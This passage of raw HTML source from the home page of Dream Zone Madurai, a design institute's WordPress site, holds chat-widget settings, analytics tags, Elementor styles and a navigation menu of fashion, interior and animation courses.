0.27-1.2562 0.2769-0.2759 0.6156-0.7189 0.9234-1.0784 0.3077-0.3593 0.4103-0.6163 0.6155-1.0268 0.2052-0.4109 0.1027-0.7704-0.0513-1.0784-0.1539-0.3081-1.3849-3.3379-1.8978-4.5706-0.4998-1.2001-1.0072-1.0375-1.3851-1.0566-0.3585-0.0179-0.7694-0.0216-1.1797-0.0216s-1.0773 0.1541-1.6414 0.7702c-0.5642 0.6163-2.1545 2.1056-2.1545 5.1351 0 3.0299 2.2057 5.9569 2.5135 6.3676 0.3077 0.411 4.3405 6.6282 10.515 9.2945 1.4686 0.6343 2.6152 1.013 3.5091 1.2966 1.4746 0.4686 2.8165 0.4024 3.8771 0.2439 1.1827-0.1767 3.6419-1.489 4.1548-2.9267 0.513-1.438 0.513-2.6706 0.359-2.9272-0.1538-0.2567-0.5642-0.4108-1.1797-0.719z\"\/><\/svg>","href":"https:\/\/web.whatsapp.com\/send?phone=9629552323","for_desktop":"yes","for_mobile":"yes","channel":"whatsapp","target":"_blank","image_url":"","value":"9629552323","custom_id":"","custom_class":"","whatsapp_message":"","whatsapp_popup_setting":{"show_whatsapp_popup":"yes","custom_whatsapp_profile":"","whatsapp_popup_title":"Need help?","whatsapp_popup_sub_title":"Chat with us","whatsapp_popup_text":"Hi there,<p>How can I help you?<\/p>"}}],"triggers":{"on_scroll":"no","page_scroll":"0","after_seconds":"no","seconds":"0","exit_intent":"no","browser":"yes","on_inactivity":"yes"},"settings":{"view":"icon_view","chat_icon":"chat-line","list_view_title":"Welcome!","list_view_subtitle":"How would you like to contact us?","list_title_bg":"#1c5fc6","list_title_color":"#ffffff","bg_color":"#1c5fc6","interaction_bg_color":"#1c5fc6","text_color":"#ffffff","interaction_text_color":"#ffffff","icon_size":"56","border_radius":"28","call_to_action":"Contact Us","font_family":"","menu_animation":"ginger-menu-slide","animation":"ginger-btn-shockwave","position":"right","menu_view":"vertical","default_state":"click","show_close_button":"yes","hide_menu_after_close_click":"yes","has_pending_message":"no","no_of_messages":"1","message_bg_color":"#e64056","message_text_color":"#ffffff","icon_url":"<div class='chat-button-icon'><svg style=\"enable-background:new 1 -1 100 100;\" version=\"1.1\" viewBox=\"1 -1 100 100\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M82,9.5H20c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h8v17l25-17h29c5.5,0,10-4.5,10-10v-42C92,14,87.5,9.5,82,9.5z   M31.8,29.5h20.4c1.7,0,3,1.3,3,3s-1.3,3-3,3H31.8c-1.6,0-3-1.3-3-3C28.8,30.9,30.1,29.5,31.8,29.5z M68.2,49.5H31.8  c-1.6,0-3-1.3-3-3c0-1.6,1.3-3,3-3h36.4c1.7,0,3,1.3,3,3S69.9,49.5,68.2,49.5z\"\/><\/svg><\/div>","tooltip_settings":{"font_size":"16","tooltip_height":"20","border_radius":"5","bg_color":"#ffffff","text_color":"#000000"}},"custom_css":"","id":2773,"token":"6f87b5ee74","client":1}],"ajax_url":"https:\/\/www.dreamzonemadurai.com\/wp-admin\/admin-ajax.php","form_data_nonce":"6d63e9fb9a"};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/sticky-chat-widget/assets/front/js/script.min.js?ver=1.2.4" id="gsb-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MJMHKKGD" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dreamzonemadurai.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJMHKKGD");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://www.dreamzonemadurai.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dreamzonemadurai.com/wp-json/wp/v2/pages/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dreamzonemadurai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.dreamzonemadurai.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.dreamzonemadurai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dreamzonemadurai.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dreamzonemadurai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dreamzonemadurai.com%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" /><meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="icon" href="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cropped-Fav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cropped-Fav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cropped-Fav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cropped-Fav-1-270x270.png" />
		<style id="wp-custom-css">
			.entry-title
{
	display:none !important;
}		</style>
		</head>

<body class="home page-template page-template-elementor_header_footer page page-id-127 ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-127">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.dreamzonemadurai.com" title="Welcome to Dream Zone Madurai" rel="home">Welcome to Dream Zone Madurai</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="10" class="elementor elementor-10" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-74566c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74566c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8324e67" data-id="8324e67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d36fbd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8d36fbd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1e434a3" href="https://www.facebook.com/dzmadurai/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a2799e6" href="https://www.instagram.com/fashion_dreamzone_madurai/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ec1b1ea" href="https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f62cd4" data-id="6f62cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-017f174 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="017f174" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.dreamzonemadurai.com/wou-at-dz/">

											<span class="elementor-icon-list-text">Wou @ DZ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.dreamzonemadurai.com/event-calender/">

											<span class="elementor-icon-list-text">Event Calender</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72864d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72864d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-55d97d9" data-id="55d97d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad1dd57 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ad1dd57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.dreamzonemadurai.com/">
							<img width="1500" height="1200" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png" class="attachment-full size-full" alt="Interior Kitchen Design Course in Madurai" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png 1500w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-300x240.png 300w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-1024x819.png 1024w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-768x614.png 768w" sizes="(max-width: 1500px) 100vw, 1500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-30d7cca elementor-hidden-desktop elementor-widget elementor-widget-tf-nav-menu" data-id="30d7cca" data-element_type="widget" data-widget_type="tf-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tf-nav-menu tf-alignment-left horizontal menu-panel-style-default tf_link_effect_none tf_animation_line_ tf-nav-6971f9a02f92d" data-id_random="tf-nav-6971f9a02f92d">
				<div class="nav-panel mobile-menu-alignment-center">
					<div class="wrap-logo-nav"><a href="https://www.dreamzonemadurai.com/" class="logo-nav"> <img src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white.png" alt="Welcome to Dream Zone Madurai"></a></div>
					<div class="mainnav-mobi"><div class="menu-container tf-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-127 current_page_item menu-item-170"><a href="https://www.dreamzonemadurai.com/" aria-current="page">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.dreamzonemadurai.com/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1584"><a href="https://www.dreamzonemadurai.com/fashion-design/">Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">Master Diploma in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.dreamzonemadurai.com/professional-in-fashion-design/">Professional in Fashion design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-cad/">Certificate course in Fashion CAD<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-design/">Certificate course in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.dreamzonemadurai.com/certificate-course-in-manual-pattern-making/">Certificate Course in Manual Pattern Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://www.dreamzonemadurai.com/certificate-course-in-image-editing/">Certificate Course in Image Editing<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.dreamzonemadurai.com/certificate-course-in-digital-illustration/">Certificate Course in Digital Illustration<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.dreamzonemadurai.com/certificate-course-on-dress-making/">Certificate Course on Dress Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1833"><a href="https://www.dreamzonemadurai.com/interior-design/">Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">Master Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.dreamzonemadurai.com/professional-in-iad-grafx/">Professional in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.dreamzonemadurai.com/diploma-in-interior-architecture-design/">Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.dreamzonemadurai.com/diploma-in-iad-grafx/">Diploma in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.dreamzonemadurai.com/cad-for-creative-design/">CAD for Creative Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.dreamzonemadurai.com/certificate-course-in-kitchen-design/">Certificate Course in Kitchen Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://www.dreamzonemadurai.com/certificate-course-on-design-visualization/">Certificate course on Design visualization<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1834"><a href="https://www.dreamzonemadurai.com/graphic-design/">Graphic &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">Master Diploma in 2D Graphics &#038; Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://www.dreamzonemadurai.com/master-diploma-in-3d-modeling-animation/">Master Diploma in 3D Modeling &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.dreamzonemadurai.com/pg-diploma-in-graphics-animation/">PG Diploma in Graphics Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.dreamzonemadurai.com/professional-in-3d-animation/">Professional in 3D Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.dreamzonemadurai.com/diploma-graphic-design/">Diploma Graphic Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://www.dreamzonemadurai.com/diploma-in-web-design/">Diploma in Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.dreamzonemadurai.com/diploma-in-post-production/">Diploma in Post Production<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://www.dreamzonemadurai.com/gallery/">Gallery<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.dreamzonemadurai.com/contact-us/">Contact Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
					<div class="wrap-close-menu-panel-style-default"><button class="close-menu-panel-style-default"><i class="fas fa-times"></i></button></div>					
				</div>				
				<div class="mainnav nav"><div class="menu-container tf-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-127 current_page_item menu-item-170"><a href="https://www.dreamzonemadurai.com/" aria-current="page">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.dreamzonemadurai.com/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1584"><a href="https://www.dreamzonemadurai.com/fashion-design/">Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">Master Diploma in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.dreamzonemadurai.com/professional-in-fashion-design/">Professional in Fashion design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-cad/">Certificate course in Fashion CAD<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
